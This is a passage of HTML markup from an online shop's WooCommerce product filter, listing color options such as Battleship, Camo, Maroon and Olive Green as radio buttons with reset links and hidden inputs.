                                    <li class="woof_term_1632 ">
                <input type="radio"  id="woof_1632_6976284c9da80" class="woof_radio_term woof_radio_term_1632" data-slug="battleship" data-term-id="1632" name="pa_color" value="1632"  />
                <label class="woof_radio_label " for="woof_1632_6976284c9da80">Battleship</label>

                <a href="#" data-name="pa_color" data-term-id="1632" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1632">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Battleship" data-anchor="woof_n_pa_color_battleship" />

            </li>
                                    <li class="woof_term_1549 ">
                <input type="radio"  id="woof_1549_6976284c9dacf" class="woof_radio_term woof_radio_term_1549" data-slug="blush" data-term-id="1549" name="pa_color" value="1549"  />
                <label class="woof_radio_label " for="woof_1549_6976284c9dacf">Blush</label>

                <a href="#" data-name="pa_color" data-term-id="1549" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1549">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blush" data-anchor="woof_n_pa_color_blush" />

            </li>
                                    <li class="woof_term_1679 ">
                <input type="radio"  id="woof_1679_6976284c9db1e" class="woof_radio_term woof_radio_term_1679" data-slug="butter" data-term-id="1679" name="pa_color" value="1679"  />
                <label class="woof_radio_label " for="woof_1679_6976284c9db1e">Butter</label>

                <a href="#" data-name="pa_color" data-term-id="1679" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1679">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Butter" data-anchor="woof_n_pa_color_butter" />

            </li>
                                    <li class="woof_term_1379 ">
                <input type="radio"  id="woof_1379_6976284c9db71" class="woof_radio_term woof_radio_term_1379" data-slug="camel" data-term-id="1379" name="pa_color" value="1379"  />
                <label class="woof_radio_label " for="woof_1379_6976284c9db71">camel</label>

                <a href="#" data-name="pa_color" data-term-id="1379" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1379">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camel" data-anchor="woof_n_pa_color_camel" />

            </li>
                                    <li class="woof_term_1336 ">
                <input type="radio"  id="woof_1336_6976284c9dbc1" class="woof_radio_term woof_radio_term_1336" data-slug="camo" data-term-id="1336" name="pa_color" value="1336"  />
                <label class="woof_radio_label " for="woof_1336_6976284c9dbc1">camo</label>

                <a href="#" data-name="pa_color" data-term-id="1336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="camo" data-anchor="woof_n_pa_color_camo" />

            </li>
                                    <li class="woof_term_1680 ">
                <input type="radio"  id="woof_1680_6976284c9dc16" class="woof_radio_term woof_radio_term_1680" data-slug="cedar" data-term-id="1680" name="pa_color" value="1680"  />
                <label class="woof_radio_label " for="woof_1680_6976284c9dc16">Cedar</label>

                <a href="#" data-name="pa_color" data-term-id="1680" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1680">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cedar" data-anchor="woof_n_pa_color_cedar" />

            </li>
                                    <li class="woof_term_1627 ">
                <input type="radio"  id="woof_1627_6976284c9dc5f" class="woof_radio_term woof_radio_term_1627" data-slug="charcoal" data-term-id="1627" name="pa_color" value="1627"  />
                <label class="woof_radio_label " for="woof_1627_6976284c9dc5f">Charcoal</label>

                <a href="#" data-name="pa_color" data-term-id="1627" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1627">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal" data-anchor="woof_n_pa_color_charcoal" />

            </li>
                                    <li class="woof_term_1151 ">
                <input type="radio"  id="woof_1151_6976284c9dc9f" class="woof_radio_term woof_radio_term_1151" data-slug="charcoal-grey" data-term-id="1151" name="pa_color" value="1151"  />
                <label class="woof_radio_label " for="woof_1151_6976284c9dc9f">Charcoal/Grey</label>

                <a href="#" data-name="pa_color" data-term-id="1151" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1151">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Charcoal/Grey" data-anchor="woof_n_pa_color_charcoal-grey" />

            </li>
                                    <li class="woof_term_1573 ">
                <input type="radio"  id="woof_1573_6976284c9dcde" class="woof_radio_term woof_radio_term_1573" data-slug="court-purple" data-term-id="1573" name="pa_color" value="1573"  />
                <label class="woof_radio_label " for="woof_1573_6976284c9dcde">Court Purple</label>

                <a href="#" data-name="pa_color" data-term-id="1573" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1573">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Court Purple" data-anchor="woof_n_pa_color_court-purple" />

            </li>
                                    <li class="woof_term_1223 ">
                <input type="radio"  id="woof_1223_6976284c9dd28" class="woof_radio_term woof_radio_term_1223" data-slug="cream" data-term-id="1223" name="pa_color" value="1223"  />
                <label class="woof_radio_label " for="woof_1223_6976284c9dd28">Cream</label>

                <a href="#" data-name="pa_color" data-term-id="1223" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1223">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cream" data-anchor="woof_n_pa_color_cream" />

            </li>
                                    <li class="woof_term_1785 ">
                <input type="radio"  id="woof_1785_6976284c9dd6d" class="woof_radio_term woof_radio_term_1785" data-slug="dark-salmon" data-term-id="1785" name="pa_color" value="1785"  />
                <label class="woof_radio_label " for="woof_1785_6976284c9dd6d">Dark Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="1785" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1785">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Salmon" data-anchor="woof_n_pa_color_dark-salmon" />

            </li>
                                    <li class="woof_term_1683 ">
                <input type="radio"  id="woof_1683_6976284c9ddac" class="woof_radio_term woof_radio_term_1683" data-slug="denim" data-term-id="1683" name="pa_color" value="1683"  />
                <label class="woof_radio_label " for="woof_1683_6976284c9ddac">Denim</label>

                <a href="#" data-name="pa_color" data-term-id="1683" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1683">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Denim" data-anchor="woof_n_pa_color_denim" />

            </li>
                                    <li class="woof_term_1644 ">
                <input type="radio"  id="woof_1644_6976284c9ddee" class="woof_radio_term woof_radio_term_1644" data-slug="desert-camo" data-term-id="1644" name="pa_color" value="1644"  />
                <label class="woof_radio_label " for="woof_1644_6976284c9ddee">Desert Camo</label>

                <a href="#" data-name="pa_color" data-term-id="1644" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1644">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Desert Camo" data-anchor="woof_n_pa_color_desert-camo" />

            </li>
                                    <li class="woof_term_1628 ">
                <input type="radio"  id="woof_1628_6976284c9de31" class="woof_radio_term woof_radio_term_1628" data-slug="genesis" data-term-id="1628" name="pa_color" value="1628"  />
                <label class="woof_radio_label " for="woof_1628_6976284c9de31">Genesis</label>

                <a href="#" data-name="pa_color" data-term-id="1628" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1628">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Genesis" data-anchor="woof_n_pa_color_genesis" />

            </li>
                                    <li class="woof_term_1334 ">
                <input type="radio"  id="woof_1334_6976284c9de6f" class="woof_radio_term woof_radio_term_1334" data-slug="light-brown" data-term-id="1334" name="pa_color" value="1334"  />
                <label class="woof_radio_label " for="woof_1334_6976284c9de6f">light brown</label>

                <a href="#" data-name="pa_color" data-term-id="1334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="light brown" data-anchor="woof_n_pa_color_light-brown" />

            </li>
                                    <li class="woof_term_1671 ">
                <input type="radio"  id="woof_1671_6976284c9deb7" class="woof_radio_term woof_radio_term_1671" data-slug="linen" data-term-id="1671" name="pa_color" value="1671"  />
                <label class="woof_radio_label " for="woof_1671_6976284c9deb7">Linen</label>

                <a href="#" data-name="pa_color" data-term-id="1671" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1671">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Linen" data-anchor="woof_n_pa_color_linen" />

            </li>
                                    <li class="woof_term_1623 ">
                <input type="radio"  id="woof_1623_6976284c9def6" class="woof_radio_term woof_radio_term_1623" data-slug="military" data-term-id="1623" name="pa_color" value="1623"  />
                <label class="woof_radio_label " for="woof_1623_6976284c9def6">Military</label>

                <a href="#" data-name="pa_color" data-term-id="1623" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1623">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Military" data-anchor="woof_n_pa_color_military" />

            </li>
                                    <li class="woof_term_1629 ">
                <input type="radio"  id="woof_1629_6976284c9df33" class="woof_radio_term woof_radio_term_1629" data-slug="monsoon" data-term-id="1629" name="pa_color" value="1629"  />
                <label class="woof_radio_label " for="woof_1629_6976284c9df33">Monsoon</label>

                <a href="#" data-name="pa_color" data-term-id="1629" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1629">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Monsoon" data-anchor="woof_n_pa_color_monsoon" />

            </li>
                                    <li class="woof_term_1619 ">
                <input type="radio"  id="woof_1619_6976284c9df7c" class="woof_radio_term woof_radio_term_1619" data-slug="multicolor" data-term-id="1619" name="pa_color" value="1619"  />
                <label class="woof_radio_label " for="woof_1619_6976284c9df7c">Multicolor</label>

                <a href="#" data-name="pa_color" data-term-id="1619" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1619">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Multicolor" data-anchor="woof_n_pa_color_multicolor" />

            </li>
                                    <li class="woof_term_1620 ">
                <input type="radio"  id="woof_1620_6976284c9dfd3" class="woof_radio_term woof_radio_term_1620" data-slug="off-white" data-term-id="1620" name="pa_color" value="1620"  />
                <label class="woof_radio_label " for="woof_1620_6976284c9dfd3">Off White</label>

                <a href="#" data-name="pa_color" data-term-id="1620" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1620">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Off White" data-anchor="woof_n_pa_color_off-white" />

            </li>
                                    <li class="woof_term_1634 ">
                <input type="radio"  id="woof_1634_6976284c9e029" class="woof_radio_term woof_radio_term_1634" data-slug="quicksand" data-term-id="1634" name="pa_color" value="1634"  />
                <label class="woof_radio_label " for="woof_1634_6976284c9e029">Quicksand</label>

                <a href="#" data-name="pa_color" data-term-id="1634" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1634">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Quicksand" data-anchor="woof_n_pa_color_quicksand" />

            </li>
                                    <li class="woof_term_1624 ">
                <input type="radio"  id="woof_1624_6976284c9e073" class="woof_radio_term woof_radio_term_1624" data-slug="rhinestone" data-term-id="1624" name="pa_color" value="1624"  />
                <label class="woof_radio_label " for="woof_1624_6976284c9e073">Rhinestone</label>

                <a href="#" data-name="pa_color" data-term-id="1624" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1624">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rhinestone" data-anchor="woof_n_pa_color_rhinestone" />

            </li>
                                    <li class="woof_term_1193 ">
                <input type="radio"  id="woof_1193_6976284c9e0d3" class="woof_radio_term woof_radio_term_1193" data-slug="sesame" data-term-id="1193" name="pa_color" value="1193"  />
                <label class="woof_radio_label " for="woof_1193_6976284c9e0d3">Sesame</label>

                <a href="#" data-name="pa_color" data-term-id="1193" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1193">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sesame" data-anchor="woof_n_pa_color_sesame" />

            </li>
                                    <li class="woof_term_1681 ">
                <input type="radio"  id="woof_1681_6976284c9e115" class="woof_radio_term woof_radio_term_1681" data-slug="tan" data-term-id="1681" name="pa_color" value="1681"  />
                <label class="woof_radio_label " for="woof_1681_6976284c9e115">Tan</label>

                <a href="#" data-name="pa_color" data-term-id="1681" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1681">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Tan" data-anchor="woof_n_pa_color_tan" />

            </li>
                                    <li class="woof_term_1633 ">
                <input type="radio"  id="woof_1633_6976284c9e15a" class="woof_radio_term woof_radio_term_1633" data-slug="torpedo" data-term-id="1633" name="pa_color" value="1633"  />
                <label class="woof_radio_label " for="woof_1633_6976284c9e15a">Torpedo</label>

                <a href="#" data-name="pa_color" data-term-id="1633" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1633">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Torpedo" data-anchor="woof_n_pa_color_torpedo" />

            </li>
                                    <li class="woof_term_1672 ">
                <input type="radio"  id="woof_1672_6976284c9e1aa" class="woof_radio_term woof_radio_term_1672" data-slug="violet" data-term-id="1672" name="pa_color" value="1672"  />
                <label class="woof_radio_label " for="woof_1672_6976284c9e1aa">Violet</label>

                <a href="#" data-name="pa_color" data-term-id="1672" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_1672">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Violet" data-anchor="woof_n_pa_color_violet" />

            </li>
                                    <li class="woof_term_45 ">
                <input type="radio"  id="woof_45_6976284c9e1f6" class="woof_radio_term woof_radio_term_45" data-slug="black" data-term-id="45" name="pa_color" value="45"  />
                <label class="woof_radio_label " for="woof_45_6976284c9e1f6">Black</label>

                <a href="#" data-name="pa_color" data-term-id="45" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_45">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Black" data-anchor="woof_n_pa_color_black" />

            </li>
                                    <li class="woof_term_405 ">
                <input type="radio"  id="woof_405_6976284c9e242" class="woof_radio_term woof_radio_term_405" data-slug="heather-grey" data-term-id="405" name="pa_color" value="405"  />
                <label class="woof_radio_label " for="woof_405_6976284c9e242">Heather Grey</label>

                <a href="#" data-name="pa_color" data-term-id="405" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_405">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Heather Grey" data-anchor="woof_n_pa_color_heather-grey" />

            </li>
                                    <li class="woof_term_365 ">
                <input type="radio"  id="woof_365_6976284c9e286" class="woof_radio_term woof_radio_term_365" data-slug="taupe" data-term-id="365" name="pa_color" value="365"  />
                <label class="woof_radio_label " for="woof_365_6976284c9e286">Taupe</label>

                <a href="#" data-name="pa_color" data-term-id="365" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_365">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Taupe" data-anchor="woof_n_pa_color_taupe" />

            </li>
                                    <li class="woof_term_56 ">
                <input type="radio"  id="woof_56_6976284c9e2ca" class="woof_radio_term woof_radio_term_56" data-slug="grey" data-term-id="56" name="pa_color" value="56"  />
                <label class="woof_radio_label " for="woof_56_6976284c9e2ca">Grey</label>

                <a href="#" data-name="pa_color" data-term-id="56" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_56">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Grey" data-anchor="woof_n_pa_color_grey" />

            </li>
                                    <li class="woof_term_321 ">
                <input type="radio"  id="woof_321_6976284c9e316" class="woof_radio_term woof_radio_term_321" data-slug="dark-grey" data-term-id="321" name="pa_color" value="321"  />
                <label class="woof_radio_label " for="woof_321_6976284c9e316">Dark Grey</label>

                <a href="#" data-name="pa_color" data-term-id="321" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_321">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Grey" data-anchor="woof_n_pa_color_dark-grey" />

            </li>
                                    <li class="woof_term_322 ">
                <input type="radio"  id="woof_322_6976284c9e365" class="woof_radio_term woof_radio_term_322" data-slug="silver" data-term-id="322" name="pa_color" value="322"  />
                <label class="woof_radio_label " for="woof_322_6976284c9e365">Silver</label>

                <a href="#" data-name="pa_color" data-term-id="322" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_322">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Silver" data-anchor="woof_n_pa_color_silver" />

            </li>
                                    <li class="woof_term_323 ">
                <input type="radio"  id="woof_323_6976284c9e3b8" class="woof_radio_term woof_radio_term_323" data-slug="ash-grey" data-term-id="323" name="pa_color" value="323"  />
                <label class="woof_radio_label " for="woof_323_6976284c9e3b8">Ash Grey</label>

                <a href="#" data-name="pa_color" data-term-id="323" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_323">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ash Grey" data-anchor="woof_n_pa_color_ash-grey" />

            </li>
                                    <li class="woof_term_46 ">
                <input type="radio"  id="woof_46_6976284c9e40a" class="woof_radio_term woof_radio_term_46" data-slug="white" data-term-id="46" name="pa_color" value="46"  />
                <label class="woof_radio_label " for="woof_46_6976284c9e40a">White</label>

                <a href="#" data-name="pa_color" data-term-id="46" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_46">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White" data-anchor="woof_n_pa_color_white" />

            </li>
                                    <li class="woof_term_355 ">
                <input type="radio"  id="woof_355_6976284c9e44b" class="woof_radio_term woof_radio_term_355" data-slug="white-smoke" data-term-id="355" name="pa_color" value="355"  />
                <label class="woof_radio_label " for="woof_355_6976284c9e44b">White Smoke</label>

                <a href="#" data-name="pa_color" data-term-id="355" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_355">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="White Smoke" data-anchor="woof_n_pa_color_white-smoke" />

            </li>
                                    <li class="woof_term_332 ">
                <input type="radio"  id="woof_332_6976284c9e489" class="woof_radio_term woof_radio_term_332" data-slug="dark-red" data-term-id="332" name="pa_color" value="332"  />
                <label class="woof_radio_label " for="woof_332_6976284c9e489">Dark Red</label>

                <a href="#" data-name="pa_color" data-term-id="332" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_332">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Red" data-anchor="woof_n_pa_color_dark-red" />

            </li>
                                    <li class="woof_term_333 ">
                <input type="radio"  id="woof_333_6976284c9e4c8" class="woof_radio_term woof_radio_term_333" data-slug="maroon" data-term-id="333" name="pa_color" value="333"  />
                <label class="woof_radio_label " for="woof_333_6976284c9e4c8">Maroon</label>

                <a href="#" data-name="pa_color" data-term-id="333" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_333">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Maroon" data-anchor="woof_n_pa_color_maroon" />

            </li>
                                    <li class="woof_term_44 ">
                <input type="radio"  id="woof_44_6976284c9e507" class="woof_radio_term woof_radio_term_44" data-slug="red" data-term-id="44" name="pa_color" value="44"  />
                <label class="woof_radio_label " for="woof_44_6976284c9e507">Red</label>

                <a href="#" data-name="pa_color" data-term-id="44" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_44">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Red" data-anchor="woof_n_pa_color_red" />

            </li>
                                    <li class="woof_term_363 ">
                <input type="radio"  id="woof_363_6976284c9e545" class="woof_radio_term woof_radio_term_363" data-slug="fuchsia" data-term-id="363" name="pa_color" value="363"  />
                <label class="woof_radio_label " for="woof_363_6976284c9e545">Fuchsia</label>

                <a href="#" data-name="pa_color" data-term-id="363" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_363">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Fuchsia" data-anchor="woof_n_pa_color_fuchsia" />

            </li>
                                    <li class="woof_term_338 ">
                <input type="radio"  id="woof_338_6976284c9e583" class="woof_radio_term woof_radio_term_338" data-slug="dark-green" data-term-id="338" name="pa_color" value="338"  />
                <label class="woof_radio_label " for="woof_338_6976284c9e583">Dark Green</label>

                <a href="#" data-name="pa_color" data-term-id="338" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_338">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Green" data-anchor="woof_n_pa_color_dark-green" />

            </li>
                                    <li class="woof_term_340 ">
                <input type="radio"  id="woof_340_6976284c9e5c2" class="woof_radio_term woof_radio_term_340" data-slug="sea-green" data-term-id="340" name="pa_color" value="340"  />
                <label class="woof_radio_label " for="woof_340_6976284c9e5c2">Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="340" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_340">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sea Green" data-anchor="woof_n_pa_color_sea-green" />

            </li>
                                    <li class="woof_term_342 ">
                <input type="radio"  id="woof_342_6976284c9e613" class="woof_radio_term woof_radio_term_342" data-slug="dark-olive-green" data-term-id="342" name="pa_color" value="342"  />
                <label class="woof_radio_label " for="woof_342_6976284c9e613">Dark Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="342" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_342">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Olive Green" data-anchor="woof_n_pa_color_dark-olive-green" />

            </li>
                                    <li class="woof_term_373 ">
                <input type="radio"  id="woof_373_6976284c9e654" class="woof_radio_term woof_radio_term_373" data-slug="olive-green" data-term-id="373" name="pa_color" value="373"  />
                <label class="woof_radio_label " for="woof_373_6976284c9e654">Olive Green</label>

                <a href="#" data-name="pa_color" data-term-id="373" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_373">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive Green" data-anchor="woof_n_pa_color_olive-green" />

            </li>
                                    <li class="woof_term_376 ">
                <input type="radio"  id="woof_376_6976284c9e693" class="woof_radio_term woof_radio_term_376" data-slug="olive" data-term-id="376" name="pa_color" value="376"  />
                <label class="woof_radio_label " for="woof_376_6976284c9e693">Olive</label>

                <a href="#" data-name="pa_color" data-term-id="376" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_376">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Olive" data-anchor="woof_n_pa_color_olive" />

            </li>
                                    <li class="woof_term_344 ">
                <input type="radio"  id="woof_344_6976284c9e6d2" class="woof_radio_term woof_radio_term_344" data-slug="metallic-green" data-term-id="344" name="pa_color" value="344"  />
                <label class="woof_radio_label " for="woof_344_6976284c9e6d2">Metallic Green</label>

                <a href="#" data-name="pa_color" data-term-id="344" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_344">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Metallic Green" data-anchor="woof_n_pa_color_metallic-green" />

            </li>
                                    <li class="woof_term_341 ">
                <input type="radio"  id="woof_341_6976284c9e710" class="woof_radio_term woof_radio_term_341" data-slug="dark-sea-green" data-term-id="341" name="pa_color" value="341"  />
                <label class="woof_radio_label " for="woof_341_6976284c9e710">Dark Sea Green</label>

                <a href="#" data-name="pa_color" data-term-id="341" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_341">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Sea Green" data-anchor="woof_n_pa_color_dark-sea-green" />

            </li>
                                    <li class="woof_term_36 ">
                <input type="radio"  id="woof_36_6976284c9e755" class="woof_radio_term woof_radio_term_36" data-slug="green" data-term-id="36" name="pa_color" value="36"  />
                <label class="woof_radio_label " for="woof_36_6976284c9e755">Green</label>

                <a href="#" data-name="pa_color" data-term-id="36" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_36">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green" data-anchor="woof_n_pa_color_green" />

            </li>
                                    <li class="woof_term_339 ">
                <input type="radio"  id="woof_339_6976284c9e7b3" class="woof_radio_term woof_radio_term_339" data-slug="light-green" data-term-id="339" name="pa_color" value="339"  />
                <label class="woof_radio_label " for="woof_339_6976284c9e7b3">Light Green</label>

                <a href="#" data-name="pa_color" data-term-id="339" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_339">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Green" data-anchor="woof_n_pa_color_light-green" />

            </li>
                                    <li class="woof_term_343 ">
                <input type="radio"  id="woof_343_6976284c9e7f6" class="woof_radio_term woof_radio_term_343" data-slug="yellow-green" data-term-id="343" name="pa_color" value="343"  />
                <label class="woof_radio_label " for="woof_343_6976284c9e7f6">Yellow Green</label>

                <a href="#" data-name="pa_color" data-term-id="343" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_343">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_6976284c9e849" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_6976284c9e849">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

